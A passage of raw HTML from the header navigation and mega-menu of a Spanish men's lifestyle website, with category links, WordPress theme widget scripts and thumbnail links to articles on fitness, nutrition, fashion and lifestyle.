        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
